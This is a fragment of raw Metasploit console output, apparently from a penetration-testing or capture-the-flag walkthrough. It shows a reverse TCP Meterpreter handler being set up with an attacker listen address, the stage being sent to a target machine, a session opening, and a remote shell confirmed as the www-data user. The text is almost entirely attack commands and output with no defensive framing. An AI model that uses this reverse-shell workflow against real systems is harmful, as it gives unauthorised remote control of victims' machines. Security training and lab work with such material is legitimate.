 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.190
lhost => 192.168.1.190
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.190:4444
[*] Sending stage (853256 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.190:4444 -> 192.168.1.108:44051)
meterpreter > shell
Process 2067 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)